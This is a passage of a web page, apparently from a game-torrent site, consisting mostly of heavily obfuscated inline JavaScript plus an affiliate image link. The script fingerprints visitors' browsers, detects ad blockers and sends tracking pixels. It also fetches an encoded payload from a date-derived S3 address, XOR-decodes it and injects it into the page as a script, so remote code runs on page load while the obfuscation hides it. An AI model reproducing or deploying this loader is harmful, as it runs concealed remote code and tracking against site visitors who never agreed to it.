N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1000939, 'd2ele6m9umnaue');</script>
</div>
</div></div>	<br><div>
            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=d5w1275sqw"><img loading="lazy" src="/wp-content/uploads/2025/12/asjasjfwh22-ccjwh2hg917dc.jpg" width="308" height="250" alt=""/></a></div>
              </div><br><div>
